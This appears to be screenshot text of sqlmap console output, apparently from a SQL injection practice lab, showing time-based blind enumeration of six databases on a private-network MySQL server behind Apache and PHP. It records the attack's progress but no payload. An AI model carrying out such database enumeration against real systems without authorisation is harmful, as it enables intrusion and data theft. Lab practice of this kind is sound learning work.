 C:\Windows\System32\cmd.exe
event potential disruptions
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[15:02:29] [INFO] fetching database names
[15:02:29] [INFO] fetching number of databases
[15:02:29] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:02:45] [INFO] adjusting time delay to 1 second due to good response times
6
[15:02:45] [INFO] retrieved: information_schema
[15:03:43] [INFO] retrieved: challenges
[15:04:15] [INFO] retrieved: mysql
[15:04:31] [INFO] retrieved: performance_schema
[15:05:28] [INFO] retrieved: security
[15:05:51] [INFO] retrieved: sys
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[15:06:02] [INFO] fetched data logged to text files under 'C:\Users\luyuguo\AppData\Local\sqlmap\output\192.168.2.95'
[15:06:02] [WARNING] your sqlmap version is outdated
[*] ending @ 15:06:02 /2023-12-24/
C:\Users\luyuguo\Desktop\sqlmap-1.7\sqlmap-1.7>